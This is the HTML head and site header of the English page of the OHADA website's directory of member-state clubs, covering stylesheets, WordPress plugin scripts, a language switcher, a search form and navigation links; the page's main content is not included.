<link rel='stylesheet' id='0295fe4ab-css' href='https://www.ohada.org/wp-content/uploads/essential-addons-elementor/0295fe4ab.min.css?ver=1768634170' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.ohada.org/wp-content/themes/oceanwp/inc/customizer/assets/css/fontawesome-all.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.ohada.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-6.css?ver=1663724557' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.ohada.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/global.css?ver=1738817168' media='all' />
<link rel='stylesheet' id='elementor-post-12346-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-12346.css?ver=1663726245' media='all' />
<link rel='stylesheet' id='elementor-post-25022-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25022.css?ver=1664184126' media='all' />
<link rel='stylesheet' id='elementor-post-25061-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25061.css?ver=1663724560' media='all' />
<link rel='stylesheet' id='elementor-post-22403-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-22403.css?ver=1663868016' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.ohada.org/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-12463-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-12463.css?ver=1604415650' media='all' />
<link rel='stylesheet' id='elementor-post-22399-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-22399.css?ver=1604387774' media='all' />
<link rel='stylesheet' id='elementor-post-23564-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-23564.css?ver=1616687032' media='all' />
<link rel='stylesheet' id='elementor-post-25209-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25209.css?ver=1604066073' media='all' />
<link rel='stylesheet' id='elementor-post-25211-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25211.css?ver=1604066030' media='all' />
<link rel='stylesheet' id='elementor-post-25213-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25213.css?ver=1604066048' media='all' />
<link rel='stylesheet' id='elementor-post-26651-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26651.css?ver=1604603400' media='all' />
<link rel='stylesheet' id='elementor-post-26658-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26658.css?ver=1604417315' media='all' />
<link rel='stylesheet' id='elementor-post-27188-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-27188.css?ver=1604605023' media='all' />
<link rel='stylesheet' id='elementor-post-27194-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-27194.css?ver=1604420700' media='all' />
<link rel='stylesheet' id='elementor-post-33437-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33437.css?ver=1663106998' media='all' />
<link rel='stylesheet' id='elementor-post-33469-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33469.css?ver=1663073398' media='all' />
<link rel='stylesheet' id='elementor-post-33470-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33470.css?ver=1663074014' media='all' />
<link rel='stylesheet' id='elementor-post-33471-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33471.css?ver=1663074527' media='all' />
<link rel='stylesheet' id='elementor-post-33564-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33564.css?ver=1664185623' media='all' />
<link rel='stylesheet' id='elementor-post-33568-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33568.css?ver=1664185729' media='all' />
<link rel='stylesheet' id='elementor-post-33569-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33569.css?ver=1664185581' media='all' />
<link rel='stylesheet' id='elementor-post-33570-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33570.css?ver=1664185377' media='all' />
<link rel='stylesheet' id='elementor-post-33771-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33771.css?ver=1663089598' media='all' />
<link rel='stylesheet' id='elementor-post-34182-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34182.css?ver=1663585595' media='all' />
<link rel='stylesheet' id='elementor-post-34629-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34629.css?ver=1663592830' media='all' />
<link rel='stylesheet' id='elementor-post-34643-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34643.css?ver=1663592796' media='all' />
<link rel='stylesheet' id='elementor-post-34682-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34682.css?ver=1663592898' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="acy_front_messages_js-js-before">
var ACYM_AJAX = "admin-ajax.php?action=acymailing_router&noheader=1&nocache=1768634163";
</script>
<script src="https://www.ohada.org/wp-content/plugins/acymailing/media/js/front/messages.min.js?v=1661463316&amp;ver=6.4.7" id="acy_front_messages_js-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.2" id="ow-smoothscroll-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.6.8" id="jarallax-js"></script>
<script id="wpml-browser-redirect-js-extra">
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"fr_fr":"https:\/\/www.ohada.org\/annuaire-des-clubs-des-etats-parties\/","fr":"https:\/\/www.ohada.org\/annuaire-des-clubs-des-etats-parties\/","en_us":"https:\/\/www.ohada.org\/en\/directory-of-clubs-of-states-members\/","en":"https:\/\/www.ohada.org\/en\/directory-of-clubs-of-states-members\/","us":"https:\/\/www.ohada.org\/en\/directory-of-clubs-of-states-members\/","pt_pt":"https:\/\/www.ohada.org\/pt-pt\/diretorio-de-clubes-dos-estados-partes\/","pt":"https:\/\/www.ohada.org\/pt-pt\/diretorio-de-clubes-dos-estados-partes\/","pt-pt":"https:\/\/www.ohada.org\/pt-pt\/diretorio-de-clubes-dos-estados-partes\/","es_es":"https:\/\/www.ohada.org\/es\/directorio-de-clubes-de-los-estados-partes\/","es":"https:\/\/www.ohada.org\/es\/directorio-de-clubes-de-los-estados-partes\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.ohada.org","path":"\/","expiration":24}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.9" id="wpml-browser-redirect-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"directory-of-clubs-of-states-members\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"directory-of-clubs-of-states-members\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"ignore_sticky_posts\":true,\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.5" id="ecs_ajax_load-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.5" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.ohada.org/en/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ohada.org/en/wp-json/wp/v2/pages/12346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ohada.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" />
<link rel='shortlink' href='https://www.ohada.org/en/?p=12346' />
<link rel="alternate" type="application/json+oembed" href="https://www.ohada.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohada.org%2Fen%2Fdirectory-of-clubs-of-states-members%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ohada.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohada.org%2Fen%2Fdirectory-of-clubs-of-states-members%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,4,41,2;" />
		<style type="text/css">
		.feedzy-rss-link-icon:after {
			content: url( "https://www.ohada.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png" );
			margin-left: 3px;
		}
	</style>
		
    <script>
        (function($) {
            $(document).on('facetwp-refresh', function() {
                if ( FWP.soft_refresh == true ) {
                    FWP.enable_scroll = true;
                } else {
                    FWP.enable_scroll = false;
                }
            });
            $(document).on('facetwp-loaded', function() {
                if ( FWP.enable_scroll == true ) {
                    $('html, body').animate({ scrollTop: 0 }, 500);
                }
            });
        })(jQuery);
    </script>

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-270x270.png" />
		<style id="wp-custom-css">
			.siderbar-m .menu-item:before{border-left:4px solid #000}.siderbar-m .menu-item.current-menu-item:before{border-left:4px solid #233468;font-weight:bold}.otgs-installer-notice.otgs-installer-notice-wpml,.notice.otgs-installer-notice.otgs-installer-notice-wpml{display:none !important}.sub-menu .ekit-vertical-navbar-nav>li{border:none !important;padding:5px 0 !important}.sub-menu .ekit-vertical-navbar-nav>li a{font-weight:400;padding:0 !important}.ekit-vertical-navbar-nav>li a{font-weight:400 !important}.ekit-vertical-navbar-nav>li a.active{font-weight:600 !important}.main_menus .elementskit-navbar-nav .menu-item .ekit-menu-nav-link{}#top-bar{display:none}.content-art{padding-top:25px}.content-art h1.elementor-heading-title{line-height:38px;font-size:2em}.siderbar-m .elementor-widget-container{border-left-color:#701f0d !important}.siderbar-m .menu-item{border-bottom:0 !important}.menu-item a{padding-bottom:3px!important;padding-top:3px !important}.menu-item a:hover{color:#03012a !important;font-weight:420 !important}.sub-menu .ekit-vertical-navbar-nav>li{padding:1px 0 !important}.wprpsp-recent-post-slider.wprpsp-design-1 .wprpsp-post-cnt-left{background-color:rgb(240 236 233 / 92%)}.wprpsp-recent-post-slider.wprpsp-design-1 .wprpsp-post-cnt-left .wprpsp-post-title a{color:#050065}.wprpsp-recent-post-slider .wprpsp-post-date,.wprpsp-post-content{color:#000}.wprpsp-recent-post-slider .wprpsp-post-date::after{background:#701f0d}.wprpsp-recent-post-slider .slick-dots li.slick-active button{background:#050065!important}.wprpsp-recent-post-slider .slick-dots li button{border:solid 1px #050065!important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Header Image CSS */#site-header{background-image:url(https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-1.png)}/* Top Bar CSS */#top-bar{padding:0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#0a0000}
</style></head>

<body class="page-template-default page page-id-12346 wp-custom-logo wp-embed-responsive oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-screen page-header-disabled elementor-default elementor-kit-6 elementor-page elementor-page-12346 elementor-page-22403" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="0" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25022" class="elementor elementor-25022 elementor-25015 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-39e909e elementor-hidden-mobile elementor-section-height-min-height ekit-sticky--top elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="39e909e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_on&quot;:&quot;desktop_tablet&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86790cb" data-id="86790cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6b8c89 langs elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="f6b8c89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" class="wpml-ls-link">
                    <span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/diretorio-de-clubes-dos-estados-partes/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="pt-pt">Português</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/directorio-de-clubes-de-los-estados-partes/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="es">Español</span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-692cdfa elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="692cdfa" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-436c34c" data-id="436c34c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01b5d9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e01b5d9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ohada.org/en/">
							<img width="213" height="210" src="https://www.ohada.org/wp-content/uploads/2020/10/logo-ohada.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ab5b3d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="4ab5b3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organization for the harmonisation <br>of Business Law in Africa </h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-290fa50" data-id="290fa50" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-425f064 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="425f064" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.ohada.org/en/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search ..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />									<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-81168b3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81168b3" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a45e0ef" data-id="a45e0ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d5546fe elementor-widget elementor-widget-ekit-nav-menu" data-id="d5546fe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-new-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-new-primary-menu-anglais" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-32107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32107 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">THE ORGANIZATION</a></li>
<li id="menu-item-32108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32108 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA LAW</a></li>
<li id="menu-item-32109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32109 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA &#038; YOU</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org/en/" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb5f8d3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb5f8d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d595e76" data-id="d595e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-62ebf61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62ebf61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e03f86a" data-id="e03f86a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e3a7c5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e3a7c5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-agenda/">

											<span class="elementor-icon-list-text">Agenda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ersuma-trainings/">

											<span class="elementor-icon-list-text">Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/the-arbitration-center-in-a-nutshell/">

											<span class="elementor-icon-list-text">Arbitration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/cnc-ohada-at-a-glance/">

											<span class="elementor-icon-list-text">CNC-OHADA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/" target="_blank">

											<span class="elementor-icon-list-text">Digital Library</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52c4130" data-id="52c4130" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1edf32 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="f1edf32" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/OfficialOhada" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ohada_officiel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCYyK6BP2tit-D7Y6CrLfwtA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
